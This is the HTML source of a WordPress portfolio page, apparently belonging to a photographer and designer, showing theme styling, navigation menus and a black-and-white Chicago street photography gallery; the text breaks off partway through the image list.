.button.ghost:hover, .button.ghost:active{color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#959595;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .sicky_nav li a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;padding-top:20px;padding-bottom:20px;font-weight:400;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share{color:#666666;}#mobile_nav_icon{border-color:#666666;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#111111;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#111111;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#111111;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#111111;}.top_bar, #page_caption, #nav_wrapper{border-color:#ffffff;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:14px;font-weight:600;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#666666;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#111111;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#f9f9f9;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#f9f9f9;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#111111;}#menu_wrapper div .nav li.megamenu ul li{border-color:#e1e1e1;}.above_top_bar{background:#222222;font-family:Karla, Helvetica, Arial, sans-serif;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.top_contact_info, #top_menu li a{font-weight:400;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;border-color:#777777;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#777777;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#777777;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#777777;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#777777;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;line-height:3em;font-weight:400;text-transform:none;letter-spacing:0px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .fullmenu_wrapper a, .fullmenu_wrapper h2.widgettitle, .mobile_menu_wrapper #copyright{color:#777777;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#page_caption{background-color:#f9f9f9;padding-top:27px;padding-bottom:31px;}#page_caption h1, .ppb_title{font-size:44px;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:700;line-height:1em;text-transform:none;letter-spacing:-1px;color:#111111;}#page_caption.hasbg h1, h1.hasbg{font-size:40px;}#page_caption.hasbg{height:75vh;}h2.ppb_title{font-size:45px;text-transform:none;}#portfolio_wall_filters.alignright, .portfolio_wall_filters.alignright{bottom:45px;}.ppb_subtitle{font-size:17px;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#222222;font-size:11px;letter-spacing:0px;text-transform:none;}.page_tagline{font-weight:400;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Karla, Helvetica, Arial, sans-serif;font-size:26px;font-weight:600;letter-spacing:-2px;text-transform:none;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#050505;}#footer, #copyright, #footer_menu li a{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#f2f1f1;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#ebe9e9;}.footer_bar_wrapper, .footer_bar{border-color:#ffffff;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}#footer .sidebar_widget li h2.widgettitle{color:#ffffff;}#page_content_wrapper .inner .sidebar_content.full_width.blog_f{width:75%;}.post_info_cat, .post_info_cat a{color:#cccccc;}.post_header h3, .post_header h4, .post_header h5, .post_header h6, .post_header h3, .post_header h4, .post_header h5, .post_header h6, #post_featured_slider li .slider_image .slide_post h2, .post_featured_slider li .slider_image .slide_post h2, #post_featured_slider li .slider_image.three_cols .slide_post h2, .post_featured_slider li .slider_image.three_cols .slide_post h2, body.single .post_header.grid.related strong, body.single-post .post_caption h1, #page_content_wrapper .posts.blog li a{text-transform:none;}.post_header h5{font-size:36px;}.sidebar_content.full_width.blog_f .post_header h5{font-size:40px;}#blog_grid_wrapper.two_cols .post_header.grid h6, .blog_grid_wrapper.two_cols .post_header.grid h6{font-size:32px;}.post_header.grid h6{font-size:28px;}.post_caption h1, #page_caption.hasbg .background_center_title_wrapper .title_content h1{font-size:60px;}h6.subtitle{font-size:30px;}body.single .post_header.grid.related{font-size:24px;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/masonry.pkgd.min.js" id="grandportfolio-masonry-js"></script>
<link rel="https://api.w.org/" href="https://www.jrsdesignart.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jrsdesignart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.jrsdesignart.com/?p=6102' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular portfolios-template-default single single-portfolios postid-6102 wp-custom-logo wp-theme-grandportfolio">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://www.jrsdesignart.com/"/>
	<input type="hidden" id="grandportfolio_ajax_search" name="grandportfolio_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value=""/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="black"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	
<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
    	<form method="get" name="searchform" id="searchform" action="https://www.jrsdesignart.com//">
	    <div>
	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
	    	<button>
	        	<i class="fa fa-search"></i>
	        </button>
	    </div>
	    <div id="autocomplete"></div>
	</form>
		
		
		
    <div class="menu-about-sticky-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4942"><a href="https://www.jrsdesignart.com/">Home</a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://www.jrsdesignart.com/aboutme/">About</a></li>
<li id="menu-item-4939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://www.jrsdesignart.com/graphicdesign/">Design</a></li>
<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6511"><a href="https://www.jrsdesignart.com/photography/">Photography</a>
<ul class="sub-menu">
	<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.jrsdesignart.com/photography/">Photography</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a href="https://www.jrsdesignart.com/event-photography/">Event Photography</a></li>
	<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="https://www.jrsdesignart.com/the-art-of-protest/">The Art of Protest</a></li>
	<li id="menu-item-8093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8093"><a href="https://www.jryanstanley.com">Documentary Photo Site</a></li>
</ul>
</li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://www.jrsdesignart.com/video/">Video</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://www.jrsdesignart.com/hire-me/">Hire Me!</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://www.jrsdesignart.com/contact/">Contact</a></li>
</ul></div>    
        <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="text-1" class="widget widget_text">			<div class="textwidget"></div>
		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle"><span>Contact me</span></h2>			<div class="textwidget"><p>jrs@jrsdesignart.com<br />
314.397.3293</p>
</div>
		</li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    </div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" >
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar  ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://www.jrsdesignart.com/">
	    	    						<img src="https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_black5port.png" alt="" width="100" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://www.jrsdesignart.com/">
	    	    						<img src="https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_white5port.png" alt="" width="100" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
        	
        	        
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-about-sticky-menu-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4942"><a href="https://www.jrsdesignart.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://www.jrsdesignart.com/aboutme/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://www.jrsdesignart.com/graphicdesign/">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-6511"><a href="https://www.jrsdesignart.com/photography/">Photography</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.jrsdesignart.com/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a href="https://www.jrsdesignart.com/event-photography/">Event Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="https://www.jrsdesignart.com/the-art-of-protest/">The Art of Protest</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8093"><a href="https://www.jryanstanley.com">Documentary Photo Site</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://www.jrsdesignart.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://www.jrsdesignart.com/hire-me/">Hire Me!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://www.jrsdesignart.com/contact/">Contact</a></li>
</ul></div>	        		</div>
	        	</div>
	        	
	        		        	
	        	<!-- Begin right corner buttons -->
		    	<div id="logo_right_button">
			    	<div class="logo_right_button">
			    								<div class="post_share_wrapper">
							<a id="page_share" class="tooltip" href="javascript:;" title="Share"><i class="fa fa-share-alt"></i></a>
						</div>
									    	
			    								
									    	
				    	<!-- Begin side menu -->
						<a href="javascript:;" id="mobile_nav_icon"></a>
						<!-- End side menu -->
						
			    	</div>
			    	<!-- End right corner buttons -->
		    	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>
<div id="page_caption" class="hasbg parallax   center_title">

			<div id="bg_regular" style="background-image:url(https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg);"></div>
			<div id="bg_blurred" style="background-image:url(https://www.jrsdesignart.com/wp-admin/admin-ajax.php?action=grandportfolio_blurred_image&src=https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg&tg_security=fa5d7e7561);"></div>
		
		<div class="background_center_title_wrapper">
		<div class="title_content">
			<h1>Personal work &#8211; Street Photography BW &#8211; Chicago</h1>
					</div>
	</div>
	<div id="overlay_background_title"></div>
	</div>

<!-- Begin content -->


<div class="ppb_wrapper  ">
<div  class="one withsmallpadding ppb_header " style="text-align:left;padding:30px 0 30px 0;" ><div class="standard_wrapper"><div class="page_content_wrapper"><div class="inner"><div style="margin:auto;width:100%"><div class="ppb_subtitle" style="">Personal Chicago - Street Photography BW</div><h2 class="ppb_title" style="">Personal Chicago - Street Photography BW</h2></div></div></div></div></div>
<div  class="one"><div class="standard_wrapper"><div id="17663922341266941866" class="portfolio_filter_wrapper gallery two_cols contain" data-columns="2"><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated1"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7814-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7814-1-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated2"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7782-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7782-1-705x1058.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated3"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7856-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7856-1-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated4"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7731-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7731-1-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated5"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7832-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7832-1-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated6"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7860.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7860-705x1058.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated7"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7846-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7846-1-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated8"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7372-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7372-1-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated9"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7916.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7916-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated10"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7970.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7970-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated11"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7937.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-7937-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated12"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated13"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8062.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8062-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated14"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8125.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8125-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated15"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8245.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8245-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated16"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8243.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8243-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated17"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8181.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8181-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated18"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8305.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8305-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated19"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8306.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8306-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated20"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8385.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8385-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated21"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8327.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8327-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated22"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8520.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8520-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated23"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8348.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8348-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated24"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8532.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8532-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated25"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8316.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8316-705x1058.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated26"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8540.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8540-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated27"><a class="fancy-gallery" 